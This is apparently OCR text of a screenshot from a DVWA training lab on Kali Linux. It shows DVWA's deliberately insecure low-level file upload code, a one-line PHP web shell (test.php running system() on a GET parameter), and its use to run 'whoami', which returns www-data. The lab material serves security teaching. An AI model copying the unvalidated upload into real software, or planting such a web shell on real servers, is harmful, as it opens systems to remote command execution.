 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
16:26
Damn Vulnerable Web Application (DVWA) v1.10 *Development*Source :: Damn Vulnerable Web Application (DVWA) v1.10 *
127.0.0.1/DVWA/vulnerabilities/view_source.php?id=upload&security=low
File Upload Source
vulnerabilities/upload/source/low.php
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path  = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
?>
Compare All Levels
Vulnerability: File Upload
127.0.0.1/DVWA/hackable/up
127.0.0.1/DVWA/hackable/uploads/test.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data
sacnshe153722@he153722: ~/Desktop
File Actions Edit View Help
(sacnshe153722㉿he153722)-[~/Desktop]
$ cat test.php
<?php system($_GET["cmd"]); ?>
(sacnshe153722㉿he153722)-[~/Desktop]
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
9:26 AM
1/13/2023
1